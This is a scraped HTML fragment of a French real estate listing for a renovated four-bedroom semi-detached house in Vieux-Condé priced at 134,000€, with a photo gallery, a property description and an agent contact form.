https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-768x498.jpg 768w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-1536x996.jpg 1536w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-2048x1328.jpg 2048w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-160x105.jpg 160w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-265x172.jpg 265w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            <img loading="lazy" decoding="async" width="300" height="200" src="https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-300x200.jpg 300w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-1024x683.jpg 1024w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-768x512.jpg 768w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-1536x1024.jpg 1536w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-2048x1365.jpg 2048w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-265x177.jpg 265w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            <img loading="lazy" decoding="async" width="300" height="200" src="https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-300x200.jpg 300w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-1024x683.jpg 1024w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-768x512.jpg 768w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-1536x1024.jpg 1536w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-2048x1365.jpg 2048w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-265x177.jpg 265w" sizes="auto, (max-width: 300px) 100vw, 300px" />                        </div>
	        <div class="es-mobile-gallery__pager">
            <div class="es-icon es-icon_icon"></div>
            <div class="js-es-mobile-gallery__pager"></div>
        </div>
    </div>	<div id="es-mobile-gallery-popup" class="white-popup-block mfp-hide">
		
<ul class="js-es-control es-control es-control--es-control--default">
            <li class="es-control__item es-control__item--wishlist">
                            <a href="#" data-popup-id="#es-authentication-popup" class="es-btn__wishlist es-btn es-btn--default es-btn--small js-es-popup-link">
                            <span class="es-icon es-icon_heart"></span>
                <span class="es-btn__label">Enregistrer</span>
            </a>
        </li>
                <li class="es-control__item es-control__item--sharing">
            <a href="#" data-popup-id="#es-share-popup" class="js-es-popup-link es-btn es-btn--small es-btn--default ">
                <span class="es-icon es-icon_sharing"></span>
                <span class="es-btn__label">Partager</span>
            </a>
        </li>
        </ul>
									<img fetchpriority="high" decoding="async" width="300" height="199" src="https://www.limmobiliare.fr/wp-content/uploads/2021/06/okk-300x199.png" class="attachment-medium size-medium" alt="" srcset="https://www.limmobiliare.fr/wp-content/uploads/2021/06/okk-300x199.png 300w, https://www.limmobiliare.fr/wp-content/uploads/2021/06/okk-768x510.png 768w, https://www.limmobiliare.fr/wp-content/uploads/2021/06/okk-160x105.png 160w, https://www.limmobiliare.fr/wp-content/uploads/2021/06/okk-265x176.png 265w, https://www.limmobiliare.fr/wp-content/uploads/2021/06/okk.png 820w" sizes="(max-width: 300px) 100vw, 300px" />							<img decoding="async" width="300" height="200" src="https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-300x200.jpg 300w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-1024x683.jpg 1024w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-768x512.jpg 768w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-1536x1024.jpg 1536w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-2048x1365.jpg 2048w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-265x177.jpg 265w" sizes="(max-width: 300px) 100vw, 300px" />							<img decoding="async" width="300" height="200" src="https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-300x200.jpg 300w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-1024x683.jpg 1024w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-768x512.jpg 768w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-1536x1024.jpg 1536w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-2048x1365.jpg 2048w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-265x177.jpg 265w" sizes="(max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="300" height="200" src="https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-300x200.jpg 300w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-1024x683.jpg 1024w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-768x512.jpg 768w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-1536x1024.jpg 1536w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-2048x1365.jpg 2048w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-265x177.jpg 265w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="300" height="195" src="https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-300x195.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-300x195.jpg 300w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-1024x664.jpg 1024w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-768x498.jpg 768w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-1536x996.jpg 1536w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-2048x1328.jpg 2048w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-160x105.jpg 160w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-265x172.jpg 265w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="300" height="200" src="https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-300x200.jpg 300w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-1024x683.jpg 1024w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-768x512.jpg 768w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-1536x1024.jpg 1536w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-2048x1365.jpg 2048w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-265x177.jpg 265w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="300" height="200" src="https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-300x200.jpg 300w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-1024x683.jpg 1024w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-768x512.jpg 768w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-1536x1024.jpg 1536w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-2048x1365.jpg 2048w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-265x177.jpg 265w" sizes="auto, (max-width: 300px) 100vw, 300px" />					        <div style="text-align: center;">
            <a href="#" class="es-btn es-btn--secondary es-btn--small js-es-close-popup">Back to the listing</a>
        </div>
	</div>
<div class="es-single__header">
    <div class="es-single__header-terms">
        
    </div>
    <div class="es-single__header-left">
        <h1 class="property-title heading-font" >Magnifique rénovation mitoyenne </h1><div class="es-listing__meta">            <div class="es-listing__meta-bedrooms">
															<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g clip-path="url(#clip0)">
                            <path d="M14 6.25H5.88533C5.74708 5.86037 5.49166 5.52307 5.15411 5.28435C4.81657 5.04563 4.41343 4.9172 4 4.91667H1.33333V3H0V12.9167H1.33333V11.5833H14.6667V12.9167H16V8.25C15.9994 7.71975 15.7885 7.21139 15.4136 6.83644C15.0386 6.4615 14.5303 6.2506 14 6.25ZM4 6.25C4.17675 6.2502 4.3462 6.3205 4.47119 6.44548C4.59617 6.57046 4.66647 6.73992 4.66667 6.91667V7.58333H1.33333V6.25H4ZM1.33333 8.91667H4.66667V10.25H1.33333V8.91667ZM6 7.58333H14C14.1768 7.58353 14.3462 7.65383 14.4712 7.77881C14.5962 7.9038 14.6665 8.07325 14.6667 8.25V10.25H6V7.58333Z" fill="#B0BEC5"/>
                            </g>
                            <defs>
                            <clipPath id="clip0">
                            <rect width="16" height="16" fill="white"/>
                            </clipPath>
                            </defs>
                        </svg>													<b>4</b> <span>Chambres</span>            </div>
		            <div class="es-listing__meta-bathrooms">
															<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0)">
                                <path d="M15.3333 6.66667H14V2.33333C14 1.71449 13.7542 1.121 13.3166 0.683417C12.879 0.245833 12.2855 0 11.6667 0C11.0478 0 10.4543 0.245833 10.0168 0.683417C9.57917 1.121 9.33333 1.71449 9.33333 2.33333V2.66667H8.66667V4H11.3333V2.66667H10.6667V2.33333C10.6667 2.06812 10.772 1.81376 10.9596 1.62623C11.1471 1.43869 11.4015 1.33333 11.6667 1.33333C11.9319 1.33333 12.1862 1.43869 12.3738 1.62623C12.5613 1.81376 12.6667 2.06812 12.6667 2.33333V6.66667H3.33333V6H4V4.66667H2.66667C2.48986 4.66667 2.32029 4.7369 2.19526 4.86193C2.07024 4.98695 2 5.15652 2 5.33333V6.66667H0.666667C0.489856 6.66667 0.320286 6.7369 0.195262 6.86193C0.0702379 6.98695 0 7.15652 0 7.33333L0 10.6667C0.000712054 11.315 0.19023 11.9491 0.545401 12.4914C0.900573 13.0338 1.40602 13.461 2 13.7208V15.3333H3.33333V14H12.6667V15.3333H14V13.7208C14.594 13.461 15.0994 13.0338 15.4546 12.4914C15.8098 11.9491 15.9993 11.315 16 10.6667V7.33333C16 7.15652 15.9298 6.98695 15.8047 6.86193C15.6797 6.7369 15.5101 6.66667 15.3333 6.66667ZM3.33333 12.6667C3.33353 12.4899 3.40383 12.3205 3.52881 12.1955C3.6538 12.0705 3.82325 12.0002 4 12H12C12.1768 12.0002 12.3462 12.0705 12.4712 12.1955C12.5962 12.3205 12.6665 12.4899 12.6667 12.6667H3.33333ZM14.6667 10.6667C14.6667 10.9601 14.6021 11.2499 14.4774 11.5154C14.3527 11.781 14.171 12.0159 13.9453 12.2032C13.8405 11.766 13.5917 11.3766 13.2389 11.0979C12.886 10.8192 12.4497 10.6673 12 10.6667H4C3.55035 10.6673 3.11399 10.8192 2.76114 11.0979C2.40829 11.3766 2.15948 11.766 2.05475 12.2032C1.82899 12.0159 1.6473 11.781 1.52261 11.5154C1.39792 11.2499 1.3333 10.9601 1.33333 10.6667V8H14.6667V10.6667Z" fill="#B0BEC5"/>
                                </g>
                                <defs>
                                <clipPath id="clip0">
                                <rect width="16" height="16" fill="white"/>
                                </clipPath>
                                </defs>
                            </svg>													<b>1</b> <span>bain</span>            </div>
		</div>    </div>
    <div class="es-single__header-right">
                    <div class="es-price-container">
                <span class="es-price">134,000€</span>            </div>
        	                <a href="#request_form" class="es-btn--request-info es-btn es-btn--primary js-es-scroll-to">Demande d'info</a>
	        </div>
</div>
    </div>

	    <div class="es-property-section es-property_section--basic-facts" id="basic-facts">
                    <h3 class="es-property-section__title">Information</h3>
                <div class="es-property-section__content">
                        <ul class='es-property-fields es-entity-fields'>
        
            <li class='es-entity-field es-entity-field--date_added es-property-field es-property-field--date_added es-property-field--date_added'>
                                    <span class='es-property-field__label'>Date ajoutée<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'>Ajouté il y a 5 ans</span>            </li>
        
            <li class='es-entity-field es-entity-field--dpe1593114705f5ef500510e545 es-property-field es-property-field--dpe1593114705f5ef500510e545 es-property-field--default'>
                                    <span class='es-property-field__label'>DPE<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'>EN COURS</span>            </li>
        
            <li class='es-entity-field es-entity-field--dpe1593114546f5ef4ffb20b3f7 es-property-field es-property-field--dpe1593114546f5ef4ffb20b3f7 es-property-field--default'>
                                    <span class='es-property-field__label'>Parking<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'>oui</span>            </li>
        
            <li class='es-entity-field es-entity-field--bedrooms es-property-field es-property-field--bedrooms es-property-field--beds'>
                                    <span class='es-property-field__label'>Chambres<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'>4</span>            </li>
        
            <li class='es-entity-field es-entity-field--bathrooms es-property-field es-property-field--bathrooms es-property-field--baths'>
                                    <span class='es-property-field__label'>Salles de bains<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'>1</span>            </li>
        
            <li class='es-entity-field es-entity-field--floors es-property-field es-property-field--floors es-property-field--floors'>
                                    <span class='es-property-field__label'>Etages
<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'>2</span>            </li>
            </ul>
        </div>
    </div>
    <div class="es-property-section es-property_section--description" id="description">
                    <h3 class="es-property-section__title">La description</h3>
                <div class="es-property-section__content">
                        <ul class='es-property-fields es-entity-fields'>
        
            <li class='es-entity-field es-entity-field--prix-de-vente-honoraire-agence-inclu1600073944f5f5f30d81eb09 es-property-field es-property-field--prix-de-vente-honoraire-agence-inclu1600073944f5f5f30d81eb09 es-property-field--default'>
                                    <span class='es-property-field__label'>Prix de vente Honoraires Agence Inclus<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'>134000</span>            </li>
        
            <li class='es-entity-field es-entity-field--prix-de-vente-honoraire-agence-exclu1600073974f5f5f30f69aaed es-property-field es-property-field--prix-de-vente-honoraire-agence-exclu1600073974f5f5f30f69aaed es-property-field--default'>
                                    <span class='es-property-field__label'>Prix de vente Honoraires Agence Exclus<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'>128000</span>            </li>
        
            <li class='es-entity-field es-entity-field--honoraire-dagence-a-la-charge-de-lacquereur1600074012f5f5f311c44458 es-property-field es-property-field--honoraire-dagence-a-la-charge-de-lacquereur1600074012f5f5f311c44458 es-property-field--default'>
                                    <span class='es-property-field__label'>Honoraires d'agence à la charge de l'acquéreur<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'>6000</span>            </li>
        
            <li class='es-entity-field es-entity-field--post_content es-property-field es-property-field--post_content es-property-field--default'>
                                    <span class='es-property-field__label'>La description<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'><h2 dir="auto" style="text-align: center;"><strong>EN EXCLUSIVITE</strong></h2>
<div dir="auto"></div>
<h2 dir="auto" style="text-align: center;"><strong>Magnifique rénovation mitoyenne en retrait de rue</strong></h2>
<h3 dir="auto" style="text-align: center;"><em>Dans un secteur calme et à proximité de la Belgique !</em></h3>
<div dir="auto"></div>
<div dir="auto">Vous trouverez au rez-de-chaussée: un hall d'entrée spacieux avec WC et placard, un salon et une salle à manger ouverte sur une cuisine équipée moderne, avec un accès à l’extérieur donnant vue sur un agréable jardin.</div>
<div dir="auto">Au 1er étage : 2 belles chambres, une buanderie et une salle de bains spacieuse avec WC (équipée d'une douche hydro-massante).</div>
<div dir="auto">Au 2ème étage : 2 grandes chambres.</div>
<div dir="auto"></div>
<div dir="auto">ATOUTS :</div>
<div dir="auto">• Fenêtres double vitrage PVC,</div>
<div dir="auto">• Chauffage au pellets et radiateurs électriques,</div>
<div dir="auto">• Parking clos pour 3 véhicules,</div>
<div dir="auto">• Jardin clos.</div>
<div dir="auto"></div>
<div dir="auto">Réf : 18221</div>
<div dir="auto"></div>
<div dir="auto">Pour toute demande d'informations supplémentaires, ou souhait de visiter, contactez directement l'agent en charge du mandat au</div>
<div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t4d/1/16/1f4de.png" alt="📞" width="16" height="16" /></span> 0 6 / 6 7 / 3 8 / 2 2 / 5 9 ou via sa page Facebook : <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/GAELANSELINIMMOBILIER/?__cft__[0]=AZX58YEx9H8dQ9YiSqGStfHQjRitUkrxWbFUEmPOyqk2tIJWye2gEbIvmw1LBlvnxM1SlTvygv7enlqqlvDC-Wuwr5-aMGIxzjYAXNBpQRBSULC6FKX1gsg-yXBqBETMkks39N0Lb_5LbAcjO5ZdeuFB4946VGFo3UsF8Wl78DpV_A&amp;__tn__=kK-R"><span class="nc684nl6">https://www.facebook.com/GAELANSELINIMMOBILIER/</span></a></div>
</span>                    <a href='#' class='es-hidden js-es-full-description-link es-full-content-link js-es-toggle-class es-secondary-color'
                                    data-container='.es-property-field--post_content' data-toggle-label='Masquer la description
&lt;span class=&quot;es-icon es-icon_chevron-top&quot;&gt;&lt;/span&gt;'
                    data-class='es-entity-field--post_content--collapsed'>Afficher toute la description
<span class='es-icon es-icon_chevron-bottom'></span></a>
                            </li>
            </ul>
        </div>
    </div>
    <div class="es-property-section es-property_section--location" id="location">
                    <h3 class="es-property-section__title">Ville</h3>
                <div class="es-property-section__content">
            <div class='es-property-map js-es-property-map' id='es-single-map'
                            data-latitude='50.458671'
                            data-longitude='3.568612'></div>        </div>
    </div>
    <div class="es-property-section es-property_section--features" id="features">
                    <h3 class="es-property-section__title">Commodités et Caractéristiques</h3>
                <div class="es-property-section__content">
                        <ul class='es-property-fields es-entity-fields'>
        
            <li class='es-entity-field es-entity-field--es_feature es-property-field es-property-field--es_feature es-property-field--default'>
                                    <span class='es-property-field__label'>Caractéristiques<span class='es-property-field__sep'>:</span> </span><span class='es-property-field__value es-entity-field__value'><div class="es-property-field__terms es-property-field__terms--icons"><a href='https://www.limmobiliare.fr/es_feature/jardin/' rel='tag'><span class='es-icon es-icon_check-mark'></span>Jardin</a><a href='https://www.limmobiliare.fr/es_feature/parking-prive/' rel='tag'><span class='es-icon es-icon_check-mark'></span>Parking privé</a><a href='https://www.limmobiliare.fr/es_feature/terrasse/' rel='tag'><span class='es-icon es-icon_check-mark'></span>Terrasse</a></div></span>            </li>
            </ul>
        </div>
    </div>
    <div class="es-property-section es-property_section--request_form" id="request_form">
                    <h3 class="es-property-section__title">Demandez à un agent à propos de cette maison</h3>
                <div class="es-property-section__content">
            <div class="es-request-form es-request-form--section" style="background: #ffffff">
    <div class="es-component">
    <form method="post" class="js-es-request-form es-request-form">
		        <div class="es-request-form__fields">
			
                               <div class='es-field es-field__name es-field--text '>
                                   <label for='name-697367bf3817e'><span class='es-field__label'>Nom*</span><input id="name-697367bf3817e" name="name" class="es-field__input" required="required" maxlength="50" type="text" value="" /></label>
                               </div>
                           
                               <div class='es-field es-field__email es-field--email '>
                                   <label for='email-697367bf3817e'><span class='es-field__label'>Email*</span><input id="email-697367bf3817e" name="email" class="es-field__input" required="required" maxlength="256" type="email" value="" /></label>
                               </div>
                           
                               <div class='es-field es-field__phone es-field--phone '>
                                   <div><span class='es-field__label'>Téléphoner</span>
                               <div class='js-es-field es-field es-field__code es-field--select '>
                                   <label for='es-field-code-697367bf385f1'>
			<select id="es-field-code-697367bf385f1" name="phone[code]" class="js-es-phone-field es-field__input" data-codes="{&quot;US&quot;:&quot;+1&quot;,&quot;CA&quot;:&quot;+1&quot;,&quot;GB&quot;:&quot;+44&quot;,&quot;PL&quot;:&quot;+48&quot;,&quot;DE&quot;:&quot;+49&quot;,&quot;ES&quot;:&quot;+34&quot;,&quot;FR&quot;:&quot;+33&quot;,&quot;AU&quot;:&quot;+61&quot;,&quot;AT&quot;:&quot;+43&quot;,&quot;BE&quot;:&quot;+32&quot;,&quot;CL&quot;:&quot;+56&quot;,&quot;CY&quot;:&quot;+357&quot;,&quot;CZ&quot;:&quot;+420&quot;,&quot;DK&quot;:&quot;+45&quot;,&quot;EG&quot;:&quot;+20&quot;,&quot;GE&quot;:&quot;+995&quot;,&quot;GR&quot;:&quot;+30&quot;,&quot;IL&quot;:&quot;+972&quot;,&quot;LV&quot;:&quot;+371&quot;,&quot;LT&quot;:&quot;+370&quot;,&quot;MC&quot;:&quot;+377&quot;,&quot;NL&quot;:&quot;+31&quot;,&quot;PH&quot;:&quot;+63&quot;,&quot;PT&quot;:&quot;+351&quot;,&quot;SE&quot;:&quot;+46&quot;,&quot;IT&quot;:&quot;+39&quot;,&quot;ZA&quot;:&quot;+27&quot;,&quot;&quot;:&quot;&quot;}" data-icons="{&quot;US&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/united-states-of-america-flag.svg&quot;,&quot;CA&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/canada-flag.svg&quot;,&quot;GB&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/united-kingdom-flag.svg&quot;,&quot;PL&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/poland-flag.svg&quot;,&quot;DE&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/germany-flag.svg&quot;,&quot;ES&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/spain-flag.svg&quot;,&quot;FR&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/france-flag.svg&quot;,&quot;AU&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/australia-flag.svg&quot;,&quot;AT&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/austria-flag.svg&quot;,&quot;BE&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/belgium-flag.svg&quot;,&quot;CL&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/chile-flag.svg&quot;,&quot;CY&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/cyprus-flag.svg&quot;,&quot;CZ&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/czech-republic-flag.svg&quot;,&quot;DK&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/denmark-flag.svg&quot;,&quot;EG&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/egypt-flag.svg&quot;,&quot;FI&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/finland-flag.svg&quot;,&quot;GE&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/georgia-flag.svg&quot;,&quot;GR&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/greece-flag.svg&quot;,&quot;IL&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/israel-flag.svg&quot;,&quot;LV&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/latvia-flag.svg&quot;,&quot;LT&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/lithuania-flag.svg&quot;,&quot;MC&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/monaco-flag.svg&quot;,&quot;NL&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/netherlands-flag.svg&quot;,&quot;PH&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/philippines-flag.svg&quot;,&quot;PT&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/portugal-flag.svg&quot;,&quot;SE&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/sweden-flag.svg&quot;,&quot;IT&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/italy-flag.svg&quot;,&quot;ZA&quot;:&quot;https:\/\/www.limmobiliare.fr\/wp-content\/plugins\/estatik\/\/public\/img\/flags\/south-africa-flag.svg&quot;}" ><option value="US" >Etats-Unis</option><option value="CA" >Canada
</option><option value="FR" >La France
</option><option value="DE" >Allemagne
</option><option value="GB" >Grande Bretagne</option><option value="ES" >Espagne
</option><option value="AU" >Australia</option><option value="AT" >Austria</option><option value="BE" >Belgium</option><option value="CL" >Chile</option><option value="CY" >Cyprus</option><option value="CZ" >Czech Republic</option><option value="DK" >Denmark</option><option value="EG" >Egypt</option><option value="FI" >Finland</option><option value="GE" >Georgia</option><option value="GR" >Greece</option><option value="IL" >Israel</option><option value="LV" >Latvia</option><option value="LT" >Lithuania</option><option value="MC" >Monaco</option><option value="NL" >Netherlands</option><option value="PH" >Philippines</option><option value="PL" >Poland</option><option value="PT" >Portugal</option><option value="SE" >Sweden</option><option value="IT" >Italy</option><option value="ZA" >South Africa</option><option value=""  selected='selected'>Autre</option></select>
		</label>
                               </div>
                           
                               <div class='es-field es-field__tel es-field--text '>
                                   <label for='es-field-tel'><input id="es-field-tel" name="phone[tel]" class="js-es-phone es-field__input" maxlength="40" minlength="4" type="text" value="" /></label>
                               </div>
                           </div>
                               </div>
                           
                               <div class='js-es-field es-field es-field__message es-field--textarea '>
                                   <label for='message-697367bf3817e'><span class='es-field__label'>Un message*
</span><textarea id="message-697367bf3817e" name="message" class="es-field__input" required="required" maxlength="500" ></textarea></label>
                               </div>
                           <input type="hidden" id="es_request_form_nonce_697367bf3817b" name="es_request_form_nonce_697367bf3817b" value="2ee0491be2" /><input type="hidden" name="_wp_http_referer" value="/property/magnifique-renovation-mitoyenne-2/" />
			            <input type="hidden" name="uniqid" value="697367bf3817b">

            <input type="hidden" name="action" value="es_submit_request_form"/>

			                <input type="hidden" name="post_id" value="2389"/>
			
			                <input type="hidden" name="subject" value="Nouvelle annonce #{post_id} demande soumise"/>
			
            <input type="hidden" name="recipient_type" value="1">

			
			
			<div class='es-privacy-policy-container'><div class='es-terms-text'>By clicking the «DEMANDE D'INFO» button you agree to the <a href='https://www.limmobiliare.fr/terms-of-use/' class='es-terms-link'>Conditions d'utilisation</a> and Politique de confidentialité</div></div>			
            <div class="es-btn-wrapper es-btn-wrapper--center es-btn-wrapper-submit--margin">
                <button type="submit" class="es-btn es-btn--primary js-es-request-form-submit">Demande d'info</button>
            </div>

			        </div>
    </form>
</div>
    <div class="js-es-request-form__response"></div>
</div>
<style>
    .es-property_section--request_form .es-property-section__content {
        background-color: #ffffff;
    }

    .es-property_section--request_form .es-property-section__content {
        background-color: #ffffff;
    }

    .es-property_section--request_form .es-request-form .es-field__label,
    .es-property_section--request_form .es-request-form {
        color: #263238;
    }
</style>
        </div>
    </div>

	        <div class='es-dymanic-content content-font'>
        This  style property is located in <a href='https://www.limmobiliare.fr/property-city/vieux-conde/'>Vieux-Condé</a> is currently  and has been listed on L&#039;immobiliare. This property is listed at 134,000€. It has <b>4</b> <span>Chambres</span> bedrooms, <b>1</b> <span>bain</span> bathrooms, and is . The property was built in  year.        </div>	    <div class="es-magnific-popup es-share-popup mfp-hide" id="es-share-popup">
        <h4>Share this property</h4>

		            <div class="es-fields-list__selector">
				
                               <div class='es-field es-field__property_link es-field--text  es-field--disabled'>
